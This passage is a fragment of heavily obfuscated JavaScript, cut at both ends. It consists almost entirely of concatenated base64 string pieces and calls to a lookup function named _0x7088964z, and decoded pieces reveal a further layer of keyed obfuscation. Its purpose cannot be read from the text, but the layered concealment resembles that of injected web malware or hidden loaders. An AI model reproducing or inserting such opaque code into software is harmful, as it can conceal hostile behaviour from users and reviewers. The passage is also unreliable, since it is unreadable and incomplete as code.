052JykrSigweDM0OCwn'+'MldEJCcpK0ooMHg1Y2IsJzdwNk8nKStKK'+'DB4MjJjLCd5VExJJykrSigweDYzMywndy'+'ZpUScpK0ooMHg3NjAsJ0lJem4nKStKKDB'+'4M2NjLCdLM052JykrSigweDM3OSwneVRM'+'SScpK0ooMHg0NTYsJ3JnN0onKStKKDB4M'+_0x7088964z(0x23e)+'cpK0ooMHg3ZGIsJ1BrbEonKStKKDB4M2M'+_0x7088964z(0x2f6)+_0x7088964z(0x1d9)+_0x7088964z(0x205)+'ooMHgzZTYsJ2heQUwnKStKKDB4NTFiLCd'+'5Ml5OJykrSigweDRhYiwnVUg3VycpK0oo'+_0x7088964z(0x126)+'2xKJykrSigweDU5YSwnTTdeRicpK0ooMH'+_0x7088964z(0x23d)+'KJykrSigweDMxZiwnKkdjJicpK0ooMHg1'+_0x7088964z(0xcf)+_0x7088964z(0x123)+'gsJ0wzZHon')+('KStKKDB4MWZmLCdMM2R6JykrSigweDNiM'+_0x7088964z(0x2b1)+'tKKDB4MjY2LCdldl5sJykrSigweDJjOSw'+'neWs3cScpK0ooMHg1ZWEsJ0wzZHonKStK'+'KDB4MjcwLCdLM052JykrSigweDY4NSwnM'+'E5JSScpK0ooMHgzMjMsJ2YmRHMnKStKKD'+'B4MzEyLCd5azdxJykrSigweDVkYSwnU0t'+'RQCcpK0ooMHgxZmIsJ3kyXk4nKStKKDB4'+'NWUyLCcqR2MmJykrSigweDczNSwnM1E1d'+_0x7088964z(0xd6)+'I4LCdGcGFFJykrSigweDUwNSwnaFNRJCc'+'pK0ooMHgyNmYsJzBOSUknKStKKDB4M2Q5'+'LCdbclp1JykrSigweDY4MiwneW0pWScpK'+'0ooMHg2NzYsJ0xDa2cnKStKKDB4NGQ5LC'+_0x7088964z(0xf5)+'oMHgzN2YsJ0ZwYUUnKStKKDB4NjJjLCdw'+'TWVPJykrSigweDZmYywnTENrZycpK0ooM'+_0x7088964z(0x2ed)+'puJykrSigweDY4NiwneVRMSScpK0ooMHg'+_0x7088964z(0x1d1)+'JykrSigweDc4NiwnNSgzUicpK0ooMHgyM'+_0x7088964z(0x181)+'krSigweDM0OSwna0JYZicpK0ooMHgzMGM'+'sJ1pIOEAnKStKKDB4MzdkLCcwTklJJykr'+'SigweDI3OCwndyZpUScpK0ooMHg1NDMsJ'+'3JnN0onKStKKDB4NWRkLCcjajQkJykrSi'+_0x7088964z(0x16b)+_0x7088964z(0x153)+'eDM3MSwncE1lTycpK0ooMHgyYTUsJzNRN'+'XYnKStKKDB4N2MyLCdsRjYqJykrSigweD'+'MyYywndyZp')+('UScpK0ooMHg1MWQsJ0wzZHonKStKKDB4N'+_0x7088964z(0x20a)+_0x7088964z(0x15b)+'yLCdwdkBWJykrSigweDY1YywnME5JSScp'+'K0ooMHg2NjcsJyhAbSQnKStKKDB4NzZlL'+_0x7088964z(0x1b4)+_0x7088964z(0x2f0)+'LM052JykrSigweDFmZCwnTENrZycpK0oo'+_0x7088964z(0x208)+'DNSJykrSigweDM1NCwnTTdeRicpK0ooMH'+'g1YzAsJ3lrN3EnKStKKDB4MmIyLCdoXkF'+'MJykrSigweDc1ZiwncmYyaicpK0ooMHg2'+'Y2EsJ2tZc1onKStKKDB4NDk3LCdNN15GJ'+'ykrSigweDMwZiwnb3UlQCcpK0ooMHgyMj'+'MsJ0xDa2cnKStKKDB4NDAyLCdvNFdsJyk'+'rSigweDcxMywnUFoyaycpK0ooMHg2M2Ms'+'JzNRNXYnKStKKDB4NDkyLCd5VExJJykrS'+_0x7088964z(0x293)+'ZwYUUnKStKKDB4MjYxLCdldl5sJykrSig'+'weDU2MCwnW3JadScpK0ooMHg1NTUsJ1Ba'+_0x7088964z(0xfb)+'DB4NmY4LCcyV0QkJykrSigweDcwYSwnME'+'5JSScpK0ooMHgyMTQsJ3JnN0onKStKKDB'+'4NzQ5LCcwTklJJykrSigweDU4NSwncmYy'+'aicpK0ooMHg0NWMsJ1tyWnUnKStKKDB4M'+_0x7088964z(0x172)+'cpK0ooMHg2Y2IsJ1tyWnUnKStKKDB4MjA'+'zLCddeiFBJykrSigweDcxZSwnU0tRQCcp'+_0x7088964z(0x160)+'CdrWXNaJykrSigweDZkZCwnU0tRQCcpK0'+'ooMHg2Yjgs')+('J1NLUUAnKStKKDB4NjVlLCdQWjJrJykrS'+'igweDczZiwnSUl6bicpK0ooMHg3MTQsJz'+'NRNXYnKStKKDB4MjNmLCdCQkBmJykrSig'+_0x7088964z(0x132)+'YyYnKStKKDB4M2VmLCdVSDdXJykrSigwe'+'Dc4MCwnQkJAZicpK0ooMHgxZGYsJ0JCQG'+_0x7088964z(0x125)+_0x7088964z(0x2bf)+'KStKKDB4N2ExLCdGcGFFJykrSigweDQ3N'+'iwnTTdeRicpK0ooMHgzZDUsJ2tCWGYnKS'+_0x7088964z(0x1ae)+'naFNRJCcpK0ooMHg3ZWIsJ2hTUSQnKStK'+'KDB4NDc5LCdFYlZnJykrSigweDFmOCwnI'+'2o0JCcpK0ooMHgzOTcsJ0xDa2cnKStKKD'+'B4NjA1LCddeiFBJykrSigweDVlZSwnTEN'+_0x7088964z(0x1a1)+'MzhlLCdAUlZsJykrSigweDVlNCwnXXohQ'+'ScpK0ooMHg0ODAsJ2xGNionKStKKDB4Mj'+'dkLCdGcGFFJykrSigweDIzMywncE1lTyc'+'pK0ooMHg2YzIsJ1BrbEonKStKKDB4MjZi'+'LCdoU1EkJykrSigweDVlZCwnI2o0JCcpK'+_0x7088964z(0x1dc)+'cyV0QkJykrSigweDU3MiwnVUg3VycpK0o'+_0x7088964z(0x22a)+_0x7088964z(0x248)+'HgyNzYsJ0xDa2cnKStKKDB4N2JmLCc1KD'+'NSJykrSigweDUyYSwncmYyaicpK0ooMHg'+'2NzksJ3JnN0onKStKKDB4Nzc5LCdAZDRn'+'JykrSigweDJlZCwnbzRXbCcpK0ooMHg2N'+'DgsJ2tCWGYnKStKKDB4NTBmLCcjajQkJy'+'krSigweDM2')+(_0x7088964z(0x16d)+_0x7088964z(0xf1)+'wnUFoyaycpK0ooMHgzMTcsJ3BNZU8nKSt'+'KKDB4NTIxLCc2S0woJykrSigweDZkNSwn'+'NSgzUicpK0ooMHg3NmYsJ0szTnYnKStKK'+_0x7088964z(0x264)+_0x7088964z(0x225)+'4NmE2LCdbclp1JykrSigweDJjZiwna1lz'+'WicpK0ooMHg1MGQsJ2YmRHMnKStKKDB4M'+'zUyLCdVSDdXJykrSigweDQ5YiwnN3A2Ty'+'cpK0ooMHg2ODcsJ3JnN0onKStKKDB4Njl'+'hLCdwTWVPJykrSigweDU5NiwnQGQ0Zycp'+'K0ooMHg1NTYsJzNRNXYnKStKKDB4NzViL'+'CdwTWVPJykrSigweDY0YSwnQFJWbCcpK0'+'ooMHg2MGQsJ1BrbEonKStKKDB4MmJjLCd'+'5bSlZJykrSigweDc3NCwnTTdeRicpK0oo'+'MHgzYjcsJ1pIOEAnKStKKDB4MmRlLCdld'+'l5sJykrSigweDY1MywnNSgzUicpK0ooMH'+'g0NjYsJ1Q5VHQnKStKKDB4MmE4LCdMQ2t'+_0x7088964z(0x10a)+'dW5jdGlvbihzLHQpe3JldHVybiBzK3Q7f'+_0x7088964z(0x2dc)+'Y4MSwnbEY2KicpKydzLycsY1tKKDB4Mzc'+'yLCdsRjYqJyldPUooMHgzNWIsJzNRNXYn'+'KStKKDB4NTMxLCcpXUBeJykrSigweDNhN'+'ywnW3JadScpK0ooMHg0NzQsJ116IUEnKS'+'tKKDB4NjhkLCdaSDhAJykrSigweDRjZSw'+'nRnBhRScpK0ooMHg0MGYsJzdwNk8nKStK'+'KDB4N2Q3LCdyZzdKJykrSigweDM4NywnU'+'FoyaycpK0ooMHg1ZDAsJ3kyXk4nKStKKD'+'B4M2Q0LCdl')+('dl5sJykrSigweDFmYywnNSgzUicpK0ooM'+_0x7088964z(0x2e1)+'dsJykrSigweDdlZSwnUGtsSicpK0ooMHg'+'2NDYsJ3BNZU8nKStKKDB4NjNhLCdwWyh3'+'JykrSigweDcxMCwndyZpUScpK0ooMHg1N'+_0x7088964z(0xc5)+'krSigweDU1YiwncmYyaicpK0ooMHg3MWM'+'sJ2YmRHMnKStKKDB4NzMzLCcqR2MmJykr'+'SigweDU1MywnZXZebCcpK0ooMHgyMTEsJ'+'zBOSUknKStKKDB4NjJhLCdJSXpuJykrSi'+'gweDMxOSwncE1lTycpK0ooMHg2YjIsJzN'+'RNXYnKStKKDB4NmNmLCdrQlhmJykrSigw'+'eDcwZSwnSzNOdicpK0ooMHgyYTIsJ2V2X'+_0x7088964z(0x30b)+'JlOSwnXXohQScpK0ooMHg0ZjcsJ3JnN0o'+'nKStKKDB4Mjk4LCdVSDdXJykrSigweDU5'+'OCwneWs3cScpK0ooMHg0ZTUsJ1BaMmsnK'+_0x7088964z(0x297)+'wncHZAVicpK0ooMHg1ODgsJ0BkNGcnKSt'+'KKDB4MjgxLCdlb2gkJykrSigweDVkYiwn'+'ZW9oJCcpK0ooMHgyOTQsJ116IUEnKStKK'+_0x7088964z(0x1fa)+_0x7088964z(0xe7)+'4Mzk2LCdGcGFFJykrSigweDI3NCwnbEY2'+'KicpK0ooMHgzYjMsJ0ViVmcnKStKKDB4N'+_0x7088964z(0x185)+'cpK0ooMHgzMTAsJ2V2XmwnKStKKDB4Njl'+'jLCdmJkRzJykrSigweDRkNywnME5JSScp'+_0x7088964z(0x1dd)+'CdrQlhmJykrSigweDU0OCwnWkg4QCcpK0'+_0x7088964z(0x1b8))+(_0x7088964z(0x2d6)+'igweDIyOSwnZW9oJCcpK0ooMHg2YzQsJ0'+'03XkYnKStKKDB4NTMzLCdMM2R6JykrSig'+'weDM5YiwnSUl6bicpK0ooMHgyNGUsJzBO'+'SUknKStKKDB4N2UyLCdVSDdXJykrSigwe'+'DUzNiwnSzNOdicpK0ooMHg3MWQsJ3kyXk'+'4nKStKKDB4NDA1LCdQa2xKJykrSigweDd'+_0x7088964z(0x18b)+'KStKKDB4NTAzLCc2S0woJykrSigweDUxZ'+'iwnXXohQScpK0ooMHg3NDQsJzZLTCgnKS'+'tKKDB4MmNkLCcqR2MmJykrSigweDYyMSw'+'nSUl6bicpK0ooMHg3ZjAsJzZLTCgnKStK'+_0x7088964z(0x2cf)+'ldEJCcpK0ooMHgxY2IsJyNqNCQnKStKKD'+'B4MjgwLCcwTklJJykrSigweDNlZSwnZiZ'+'EcycpK0ooMHgyNzIsJyldQF4nKStKKDB4'+_0x7088964z(0x1d8)+'CcpK0ooMHg2MmUsJ1NLUUAnKStKKDB4NT'+'c0LCdLM052JykrSigweDczZSwnZXZebCc'+'pK0ooMHg1NTgsJ3JmMmonKStKKDB4MzI1'+_0x7088964z(0x2e0)+'0ooMHgzOWMsJzJXRCQnKStKKDB4NmI3LC'+_0x7088964z(0x1f5)+'oMHg3ZDMsJyldQF4nKStKKDB4NThlLCdF'+'YlZnJykrSigweDQyNywnaF5BTCcpK0ooM'+'HgzZDgsJ3kyXk4nKStKKDB4MmJmLCdQWj'+'JrJykrSigweDQ2MSwndyZpUScpK0ooMHg'+_0x7088964z(0x14d)+'JykrSigweDUxMiwncE1lTycpK0ooMHg3O'+'TMsJ3BNZU8nKStKKDB4NmM1LCdmJkRzJy'+'krSigweDQ3')+('ZCwncmc3SicpK0ooMHgyNzUsJ2tCWGYnK'+'StKKDB4NGJkLCd5azdxJykrSigweDI4NC'+'wnaF5BTCcpK0ooMHgyNGYsJ0lJem4nKSt'+'KKDB4NzM3LCdsRjYqJykrSigweDMwYSwn'+'KV1AXicpK0ooMHg2YmEsJ1VIN1cnKStKK'+'DB4NTk0LCdQa2xKJykrSigweDJlNiwnKE'+'BtJCcpK0ooMHg3ZDUsJ1pIOEAnKStKKDB'+_0x7088964z(0x292)+'ZycpK0ooMHg1ZTAsJ3B2QFYnKStKKDB4M'+_0x7088964z(0x2a0)+'cpK0ooMHgyMmYsJypHYyYnKStKKDB4MjA'+'5LCcjajQkJykrSigweDUxOCwnSzNOdicp'+'K0ooMHgyMDcsJzUoM1InKStKKDB4NDBkL'+_0x7088964z(0x19e)+_0x7088964z(0x304)+_0x7088964z(0x252)+'MHg3NTQsJ2VvaCQnKStKKDB4N2VjLCdld'+'l5sJykrSigweDI1MywncE1lTycpK0ooMH'+_0x7088964z(0x2d9)+'0JykrSigweDJkNCwnQGQ0ZycpK0ooMHg0'+'MDgsJ3ltKVknKStKKDB4MWM3LCdsRjYqJ'+'ykrSigweDQ3MSwnQFJWbCcpK0ooMHgzYj'+_0x7088964z(0xe9)+_0x7088964z(0x138)+'J3BbKHcnKStKKDB4NTA4LCdQa2xKJykrS'+_0x7088964z(0x296)+_0x7088964z(0x241)+_0x7088964z(0x211)+_0x7088964z(0x1bc)+'DM1YSwnQkJAZicpK0ooMHg2YjQsJ1BaMm'+'snKStKKDB4')+(_0x7088964z(0x25f)+'CcpK0ooMHg0YWUsJ2YmRHMnKStKKDB4MW'+'VjLCdAZDRnJykrSigweDYwMywnI2o0JCc'+'pK0ooMHgyMWYsJygkdHQnKStKKDB4MmY4'+'LCdwTWVPJykrSigweDFkYSwnUGtsSicpK'+'0ooMHg3NGUsJ1Q5VHQnKStKKDB4N2QyLC'+'coJHR0JykrSigweDY1NSwneW0pWScpK0o'+'oMHg3OWIsJ0JCQGYnKStKKDB4M2JhLCdQ'+'WjJrJykrSigweDI0NywnTTdeRicpK0ooM'+_0x7088964z(0x13e)+'NaJykrSigweDQ3NywnaF5BTCcpK0ooMHg'+'3NjcsJ2V2XmwnKStKKDB4MzIwLCdoU1Ek'+'JykrSigweDMwZCwnaFNRJCcpK0ooMHg3Y'+'zYsJzZLTCgnKStKKDB4MWY5LCdQWjJrJy'+'krSigweDZhNCwnMldEJCcpK0ooMHg3Yzk'+'sJzUoM1InKStKKDB4NWIwLCd5Ml5OJykr'+'SigweDNmMiwnVUg3VycpK0ooMHgzMmUsJ'+'yNqNCQnKStKKDB4M2Q3LCcyV0QkJykrSi'+'gweDYwYSwnaF5BTCcpK0ooMHgyMzcsJ3J'+'nN0onKStKKDB4MzNmLCdNN15GJykrSigw'+'eDRiMiwncmYyaicpK0ooMHg2NzcsJ0ViV'+_0x7088964z(0x13c)+'U2OSwnKV1AXicpK0ooMHgyNjMsJ0szTnY'+'nKStKKDB4Njc1LCdLM052JykrSigweDY5'+_0x7088964z(0x21a)+'StKKDB4MmU1LCcyV0QkJykrSigweDUwMi'+'wnVUg3VycpK0ooMHg1ZDYsJ0szTnYnKSt'+'KKDB4NjIzLCdrQlhmJykrSigweDRlYywn'+'eW0pWScpK0ooMHgyZmIsJ2YmRHMnKStKK'+'DB4NmMwLCdwWyh3JykrSigweDdhZSwnZW'+'9oJCcpK0oo')+('MHgzYTAsJzNRNXYnKStKKDB4MzE1LCdde'+'iFBJykrKEooMHgxYzQsJ3kyXk4nKStKKD'+'B4MWMxLCdyZjJqJykrSigweDM1NywneVR'+_0x7088964z(0x1da)+'MmU4LCdlb2gkJykrSigweDQ3Mywnb3UlQ'+'CcpK0ooMHg1ODIsJ2tZc1onKStKKDB4Nz'+_0x7088964z(0x2dd)+'pK0ooMHg3MWIsJ2xGNionKStKKDB4NjBi'+'LCdldl5sJykrSigweDc5ZCwnaFNRJCcpK'+'0ooMHg2MDYsJ3B2QFYnKStKKDB4MjQ0LC'+'d5bSlZJykrSigweDJiZSwnXXohQScpK0o'+'oMHgzNTUsJ3cmaVEnKStKKDB4MzRiLCda'+'SDhAJykrSigweDc2ZCwnb3UlQCcpK0ooM'+_0x7088964z(0x2af)+'dsJykrSigweDJmNiwnME5JSScpK0ooMHg'+_0x7088964z(0x11c)+'JykrSigweDNjZSwna1lzWicpK0ooMHg3M'+_0x7088964z(0x30c)+'krSigweDY5ZiwnZiZEcycpK0ooMHg0NmI'+'sJ0BSVmwnKStKKDB4NTRjLCdvNFdsJykr'+'SigweDdkYSwnaFNRJCcpK0ooMHg0NTIsJ'+'1tyWnUnKStKKDB4NGY4LCdoU1EkJykrSi'+'gweDc3YSwnRnBhRScpK0ooMHg3YWEsJ3l'+'UTEknKStKKDB4MzMzLCdOR0JmJykrSigw'+_0x7088964z(0x1fb)+'msnKStKKDB4NWEyLCcyV0QkJykrSigweD'+_0x7088964z(0x270)+'nKStKKDB4N2E1LCc3cDZPJykrSigweDU1'+'MiwncFsodycpK0ooMHg2ZTgsJ2YmRHMnK'+'StKKDB4NDY3LCcjajQkJykrSigweDMyZi'+_0x7088964z(0x26e))+('K0ooMHg0OWMsJyldQF4nKStKKDB4MWRlL'+'Cdldl5sJykrSigweDI5YSwncmc3SicpK0'+_0x7088964z(0x188)+_0x7088964z(0x1f0)+'MHg0YmYsJ3lrN3EnKStKKDB4NDE3LCdyZ'+'zdKJykrSigweDIwNCwnTTdeRicpK0ooMH'+_0x7088964z(0x17a)+'eJykrSigweDIxZCwna0JYZicpK0ooMHg3'+_0x7088964z(0x29c)+'ykrSigweDc2MywnTTdeRicpK0ooMHg1Zj'+_0x7088964z(0x2b0)+'rSigweDFlMCwnaFNRJCcpK0ooMHg2ODks'+'J3lrN3EnKStKKDB4NTNmLCdAUlZsJykrS'+_0x7088964z(0xcc)+'BkNGcnKStKKDB4M2RlLCdmJkRzJykrSig'+_0x7088964z(0x240)+_0x7088964z(0x102)+'DJlZSwnTDNkeicpK0ooMHgyYTksJygkdH'+'QnKStKKDB4NTk3LCcpXUBeJykrSigweDM'+'zMCwncFsodycpK0ooMHg2NjIsJ3cmaVEn'+_0x7088964z(0x216)+'iwncHZAVicpK0ooMHgyYTEsJ280V2wnKS'+_0x7088964z(0x135)+'ncE1lTycpK0ooMHg0ZGMsJ2hTUSQnKStK'+'KDB4NDUzLCcyV0QkJykrSigweDZhMiwnZ'+'iZEcycpK0ooMHg1NzUsJ0xDa2cnKStKKD'+_0x7088964z(0x215)+'MSScpK0ooMHgzNTYsJzUoM1InKStKKDB4'+_0x7088964z(0x249)+'icpK0ooMHg3MTEsJ1Q5VHQnKStKKDB4Mz'+'djLCdTS1FA')+('JykrSigweDZhZSwnXXohQScpK0ooMHg3O'+_0x7088964z(0x1ee)+'krSigweDRjMSwnQFJWbCcpK0ooMHg2MzI'+_0x7088964z(0x261)+'SigweDFmMSwnSzNOdicpK0ooMHg2NDksJ'+'1VIN1cnKStKKDB4NGFmLCdrWXNaJykrSi'+_0x7088964z(0x265)+'IN1cnKStKKDB4NzJmLCdrQlhmJykrSigw'+'eDdjNCwnQkJAZicpK0ooMHgzOWQsJ05HQ'+'mYnKStKKDB4MzE4LCdbclp1JykrSigweD'+'U0NCwnKkdjJicpK0ooMHgzZTUsJ2xGNio'+'nKStKKDB4N2RjLCdMM2R6JykrSigweDIy'+'MCwnVUg3VycpK0ooMHgyMmEsJ0BkNGcnK'+_0x7088964z(0x1a8)+_0x7088964z(0x174)+'KKDB4NTY0LCd3JmlRJykrSigweDQxZSwn'+'bzRXbCcpK0ooMHgzOGEsJzdwNk8nKStKK'+'DB4NGQ1LCc1KDNSJykrSigweDZiMSwnTT'+'deRicpK0ooMHgzYjUsJyNqNCQnKStKKDB'+'4NzhlLCdwdkBWJykrSigweDRlMSwneTJe'+_0x7088964z(0x11a)+_0x7088964z(0x273)+'cpK0ooMHgzNGEsJzNRNXYnKStKKDB4Nzk'+_0x7088964z(0x180)+'K0ooMHgyYzQsJ3lUTEknKStKKDB4NTczL'+'Cc1KDNSJykrSigweDMzYSwnUFoyaycpK0'+'ooMHg0ZGEsJ2VvaCQnKStKKDB4MjIxLCc'+'jajQkJykrSigweDY3ZSwnM1E1dicpK0oo'+_0x7088964z(0x24b)+'1EkJykrSigweDRjMCwnNSgzUicpK0ooMH'+_0x7088964z(0x301))+('TEknKStKKDB4NDk2LCdTS1FAJykrSigwe'+_0x7088964z(0x271)+'wnKStKKDB4NzhiLCcpXUBeJykrSigweDM'+'1OCwneWs3cScpK0ooMHgyYjYsJ280V2wn'+_0x7088964z(0xc8)+'SwncFsodycpK0ooMHg1Y2UsJ3BbKHcnKS'+'tKKDB4NmM4LCd5Ml5OJykrSigweDIzZCw'+'nVUg3VycpK0ooMHg1ZjMsJ3lrN3EnKStK'+'KDB4MzMyLCdQa2xKJykrSigweDRhMCwnQ'+'FJWbCcpK0ooMHg3ZTAsJyhAbSQnKStKKD'+'B4M2EzLCdyZzdKJykrSigweDJmNSwneWs'+'3cScpK0ooMHg1MjAsJ2heQUwnKStKKDB4'+_0x7088964z(0x192)+_0x7088964z(0x2ea)+_0x7088964z(0x2c4)+'pK0ooMHg1YzEsJ3BNZU8nKStKKDB4N2Iz'+'LCdNN15GJykrSigweDIzNSwnU0tRQCcpK'+'0ooMHg1NGEsJ2xGNionKStKKDB4NmUxLC'+'dGcGFFJykrSigweDQ1YiwndyZpUScpK0o'+'oMHgyMzgsJ1Q5VHQnKStKKDB4NTNlLCdA'+_0x7088964z(0x1b1)+_0x7088964z(0x1b0)+'FFJykrSigweDU5ZiwneVRMSScpK0ooMHg'+'1Y2EsJ2VvaCQnKStKKDB4MWU2LCdoU1Ek'+'JykrSigweDMxYiwna0JYZicpK0ooMHg0M'+_0x7088964z(0x178)+'krSigweDZlYSwnbzRXbCcpK0ooMHg1YTU'+'sJ3JnN0onKStKKDB4M2Y1LCdlb2gkJykr'+'SigweDNjMiwnTDNkeicpK0ooMHg0Y2QsJ'+'1tyWnUnKStKKDB4NGI4LCc3cDZPJykrSi'+'gweDY2Yiwn')+('TDNkeicpK0ooMHg2NGYsJ2VvaCQnKStKK'+'DB4MWNjLCdoXkFMJykrSigweDRkMCwnWk'+'g4QCcpK0ooMHg2MzcsJ2tZc1onKStKKDB'+'4NDc4LCcjajQkJykrSigweDVlNiwnQFJW'+_0x7088964z(0x220)+'jY5LCd5Ml5OJykrSigweDdhNiwnZiZEcy'+'cpK0ooMHg0MmQsJ0BSVmwnKStKKDB4Mjk'+_0x7088964z(0x30e)+'K0ooMHg3MDIsJyNqNCQnKStKKDB4NTFhL'+'CdoU1EkJykpKyhKKDB4NDZmLCdldl5sJy'+'krSigweDZlZCwnKV1AXicpK0ooMHg3Yjc'+'sJ0BkNGcnKStKKDB4MzZiLCdNN15GJykr'+'SigweDZiNSwneW0pWScpK0ooMHg2N2IsJ'+'003XkYnKStKKDB4NjZjLCdMM2R6JykrSi'+'gweDM3ZSwnKV1AXicpK0ooMHg1NDYsJyp'+'HYyYnKStKKDB4NTY2LCdVSDdXJykrSigw'+'eDI5MiwnKkdjJicpK0ooMHg2NTEsJ0JCQ'+'GYnKStKKDB4MjUwLCdOR0JmJykrSigweD'+_0x7088964z(0x1c2)+'nKStKKDB4Mzg1LCcjajQkJykrSigweDVl'+'NSwnMldEJCcpK0ooMHg3OTEsJ2hTUSQnK'+'StKKDB4NjRjLCdyZzdKJykrSigweDc1ZS'+'wna0JYZicpK0ooMHg0NzAsJ3kyXk4nKSt'+_0x7088964z(0x121)+'ZXZebCcpK0ooMHg0ZGYsJ116IUEnKStKK'+'DB4NTdiLCcoJHR0JykrSigweDdlMywnM1'+'E1dicpK0ooMHg0ODcsJ1BaMmsnKStKKDB'+_0x7088964z(0x260)+'WicpK0ooMHgyNjgsJ2YmRHMnKStKKDB4N'+'mZkLCcoQG0kJykrSigweDU1ZCwnTENrZy'+'cpK0ooMHgz')+('NmEsJzZLTCgnKStKKDB4MzI5LCdwdkBWJ'+'ykrSigweDFmMywnME5JSScpK0ooMHgyMz'+_0x7088964z(0x113)+'rSigweDIxNywnZXZebCcpK0ooMHg0NWUs'+'J0szTnYnKStKKDB4NGU5LCdldl5sJykrS'+'igweDNmYiwnTkdCZicpK0ooMHgxZGQsJ0'+'03XkYnKStKKDB4NjEwLCdQa2xKJykrSig'+'weDQyYiwnRWJWZycpK0ooMHgyNGEsJ3lU'+'TEknKStKKDB4MzZjLCdGcGFFJykrSigwe'+_0x7088964z(0x2ba)+_0x7088964z(0x13a)+'wZCwna1lzWicpK0ooMHgzNDMsJ2tCWGYn'+'KStKKDB4MWVmLCczUTV2JykrSigweDNlM'+_0x7088964z(0x280)+'tKKDB4MjVlLCdAZDRnJykrSigweDNiYiw'+'nKkdjJicpK0ooMHg2ZGIsJ3cmaVEnKStK'+_0x7088964z(0x30a)+'E5JSScpK0ooMHg0ODEsJ0BkNGcnKStKKD'+'B4N2RkLCdlb2gkJykrSigweDc1NSwnNkt'+'MKCcpK0ooMHg3MzEsJ1BrbEonKStKKDB4'+'NGM1LCdCQkBmJykrSigweDU3MCwnSzNOd'+'icpK0ooMHgzYWEsJ0wzZHonKStKKDB4ND'+'MxLCdAUlZsJykrSigweDI4NiwnUGtsSic'+_0x7088964z(0x237)+_0x7088964z(0x1d7)+_0x7088964z(0x15f)+_0x7088964z(0x21f)+'oMHg2ZDYsJyldQF4nKStKKDB4Mjk3LCco'+_0x7088964z(0x187)+_0x7088964z(0x2b9)+'p1JykrSigw')+(_0x7088964z(0x27b)+'2cnKStKKDB4NjM1LCd5bSlZJykrSigweD'+'Y5ZSwnaF5BTCcpK0ooMHg0ZjUsJ0ViVmc'+'nKStKKDB4NmFmLCc3cDZPJykrSigweDY5'+'OCwnUFoyaycpK0ooMHg3MDQsJ1BrbEonK'+'StKKDB4NmY0LCcjajQkJykrSigweDdhZi'+'wnZXZebCcpK0ooMHgzNjksJygkdHQnKSt'+_0x7088964z(0x2f7)+_0x7088964z(0x17d)+'DB4NDhjLCcoQG0kJykrSigweDNlMCwnXX'+'ohQScpK0ooMHg3ZDQsJ291JUAnKStKKDB'+'4MmUzLCdQa2xKJykrSigweDJkNSwnZXZe'+'bCcpK0ooMHg0NTQsJypHYyYnKStKKDB4M'+'zk4LCdUOVR0JykrSigweDc4MiwnaFNRJC'+'cpK0ooMHgzMjcsJ0BkNGcnKStKKDB4Mzg'+'2LCdyZjJqJykrSigweDIwOCwnVDlUdCcp'+'K0ooMHg0YWMsJ003XkYnKStKKDB4MjRkL'+_0x7088964z(0xde)+_0x7088964z(0x262)+'oQG0kJykrSigweDU2YywnKkdjJicpK0oo'+'MHg0MDAsJ05HQmYnKStKKDB4NjY5LCdwT'+'WVPJykrSigweDZiYywnRnBhRScpK0ooMH'+'g1MmUsJ0lJem4nKStKKDB4MzVlLCdQWjJ'+'rJykrSigweDQzOCwnSUl6bicpK0ooMHgy'+_0x7088964z(0x284)+_0x7088964z(0x1a3)+'EsJ116IUEnKStKKDB4MmI5LCcpXUBeJyk'+_0x7088964z(0x2ce)+_0x7088964z(0x234)+'igweDRkNiwnRWJWZycpK0ooMHgzYzEsJ0'+_0x7088964z(0x1a6))+('KDB4NGRkLCc3cDZPJykrSigweDIwNSwna'+'F5BTCcpK0ooMHg3NDIsJ2heQUwnKStKKD'+'B4N2IxLCdsRjYqJykrSigweDI5MSwnUFo'+'yaycpK0ooMHg0MTEsJ2xGNionKStKKDB4'+'NzIwLCdrQlhmJykrSigweDdjMywnME5JS'+'ScpK0ooMHg2NDEsJzJXRCQnKStKKDB4NT'+_0x7088964z(0x1e0)+_0x7088964z(0x15e)+_0x7088964z(0x23b)+_0x7088964z(0xf7)+'dUOVR0JykrSigweDVmZiwncmc3SicpK0o'+'oMHgzZDYsJ2hTUSQnKStKKDB4NmU3LCco'+_0x7088964z(0x2d5)+_0x7088964z(0x115)+'p1JykrSigweDJkZiwnNSgzUicpK0ooMHg'+_0x7088964z(0x10e)+'JykrSigweDMwNSwneVRMSScpK0ooMHg0Z'+'mYsJ0ZwYUUnKStKKDB4NWNkLCdldl5sJy'+'krSigweDNiMSwndyZpUScpK0ooMHg3MTY'+'sJ2tCWGYnKStKKDB4MzNkLCcoJHR0Jykr'+'SigweDZkNywnN3A2TycpK0ooMHg0MzYsJ'+_0x7088964z(0x1e2)+'gweDI0MywnUFoyaycpK0ooMHg2NmQsJ2V'+'2XmwnKStKKDB4NTVjLCd5bSlZJykrSigw'+'eDYxZSwnUGtsSicpK0ooMHg1ZGUsJ3lrN'+'3EnKStKKDB4NDY5LCdNN15GJykrSigweD'+'diYSwnNktMKCcpK0ooMHg3MDEsJ0BSVmw'+'nKStKKDB4MmRiLCdTS1FAJykrSigweDYy'+'YiwnME5JSScpK0ooMHg3ZWQsJ3lrN3EnK'+'StKKDB4NGMyLCcoJHR0JykrSigweDZkYS'+'wnMldEJCcp')+(_0x7088964z(0x2ac)+_0x7088964z(0x26b)+'ooMHg2MTksJ3BbKHcnKStKKDB4NTJjLCd'+_0x7088964z(0x191)+'MHgyYzUsJ3BbKHcnKStKKDB4NGVhLCd5b'+'SlZJykrSigweDUxMCwnTkdCZicpK0ooMH'+'g2YmUsJ2xGNionKStKKDB4NzcxLCdwWyh'+'3JykrSigweDVhNywnQFJWbCcpK0ooMHgx'+'ZTIsJ3lUTEknKStKKDB4MjJkLCd3JmlRJ'+'ykrSigweDc4NSwna1lzWicpK0ooMHg3Nj'+_0x7088964z(0x210)+'rSigweDM5MCwnXXohQScpK0ooMHg0MTAs'+'JygkdHQnKStKKDB4N2VhLCd3JmlRJykrS'+'igweDRhNywncmc3SicpK0ooMHg1MDksJ0'+'5HQmYnKStKKDB4M2E4LCdOR0JmJykrSig'+'weDNmNywncHZAVicpK0ooMHgzMDgsJ3BN'+_0x7088964z(0x1d5)+_0x7088964z(0x18c)+'tRQCcpK0ooMHgyODMsJ3BNZU8nKStKKDB'+'4M2JmLCdlb2gkJykrSigweDYxYSwnQFJW'+'bCcpK0ooMHg1YjMsJ280V2wnKStKKDB4N'+'jNkLCdbclp1JykrSigweDQ1OSwnKEBtJC'+'cpK0ooMHg2OWQsJ1pIOEAnKStKKDB4MzI'+'4LCdQa2xKJykrSigweDVkMiwnWkg4QCcp'+_0x7088964z(0xea)+'CcoQG0kJykrSigweDU4MCwnSzNOdicpK0'+_0x7088964z(0x1e